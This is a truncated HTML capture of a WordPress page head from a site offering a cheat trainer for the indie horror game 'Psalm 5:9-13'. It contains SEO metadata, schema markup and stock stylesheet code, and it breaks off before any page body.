

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fling-trainer.org/psalm-59-13-trainer/
body_size: 74575
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://fling-trainer.org/xmlrpc.php">
		
	<title>Psalm 5:9-13 Trainer - FLing Trainer</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="Psalm 5:9-13, developed by Ranwog, Notex, a1esska, published by Ranwog, Notex, a1esska. This game have is Indie category. &quot;Psalm 5:9-13&quot; is a first-person psychological horror game with VHS effect. Be careful and attentive, there is something hiding in these rooms, something is watching from the darkness.Psalm 5:9-13 Trainer Details Trainer have a 7+ options. Works" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="SAYuDplbQLIj1fePPuimTMwquaZil63vgcYZ0vUJN70" />
	<link rel="canonical" href="https://fling-trainer.org/psalm-59-13-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FLing Trainer - PC Game Cheats and Mods" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Psalm 5:9-13 Trainer - FLing Trainer" />
		<meta property="og:description" content="Psalm 5:9-13, developed by Ranwog, Notex, a1esska, published by Ranwog, Notex, a1esska. This game have is Indie category. &quot;Psalm 5:9-13&quot; is a first-person psychological horror game with VHS effect. Be careful and attentive, there is something hiding in these rooms, something is watching from the darkness.Psalm 5:9-13 Trainer Details Trainer have a 7+ options. Works" />
		<meta property="og:url" content="https://fling-trainer.org/psalm-59-13-trainer/" />
		<meta property="og:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="og:image:secure_url" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="article:published_time" content="2024-03-23T08:54:10+00:00" />
		<meta property="article:modified_time" content="2024-03-23T08:54:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Psalm 5:9-13 Trainer - FLing Trainer" />
		<meta name="twitter:description" content="Psalm 5:9-13, developed by Ranwog, Notex, a1esska, published by Ranwog, Notex, a1esska. This game have is Indie category. &quot;Psalm 5:9-13&quot; is a first-person psychological horror game with VHS effect. Be careful and attentive, there is something hiding in these rooms, something is watching from the darkness.Psalm 5:9-13 Trainer Details Trainer have a 7+ options. Works" />
		<meta name="twitter:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#blogposting","name":"Psalm 5:9-13 Trainer - FLing Trainer","headline":"Psalm 5:9-13 Trainer","author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2024\/03\/header-61.jpg","width":460,"height":215},"datePublished":"2024-03-23T08:54:10+00:00","dateModified":"2024-03-23T08:54:10+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","position":1,"name":"Home","item":"https:\/\/fling-trainer.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#listItem","name":"Psalm 5:9-13 Trainer"}},{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#listItem","position":2,"name":"Psalm 5:9-13 Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/fling-trainer.org\/#organization","name":"FLing Trainer","description":"PC Game Cheats and Mods","url":"https:\/\/fling-trainer.org\/","logo":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/02\/large-150x150-1.webp","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#organizationLogo","width":150,"height":150},"image":{"@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/fling-trainer.org\/author\/admin\/#author","url":"https:\/\/fling-trainer.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#webpage","url":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/","name":"Psalm 5:9-13 Trainer - FLing Trainer","description":"Psalm 5:9-13, developed by Ranwog, Notex, a1esska, published by Ranwog, Notex, a1esska. This game have is Indie category. \"Psalm 5:9-13\" is a first-person psychological horror game with VHS effect. Be careful and attentive, there is something hiding in these rooms, something is watching from the darkness.Psalm 5:9-13 Trainer Details Trainer have a 7+ options. Works","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fling-trainer.org\/#website"},"breadcrumb":{"@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2024\/03\/header-61.jpg","@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/fling-trainer.org\/psalm-59-13-trainer\/#mainImage"},"datePublished":"2024-03-23T08:54:10+00:00","dateModified":"2024-03-23T08:54:10+00:00"},{"@type":"WebSite","@id":"https:\/\/fling-trainer.org\/#website","url":"https:\/\/fling-trainer.org\/","name":"FLing Trainer","description":"PC Game Cheats and Mods","inLanguage":"en-US","publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Feed" href="https://fling-trainer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Comments Feed" href="https://fling-trainer.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Psalm 5:9-13 Trainer Comments Feed" href="https://fling-trainer.org/psalm-59-13-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2Fpsalm-59-13-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2Fpsalm-59-13-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
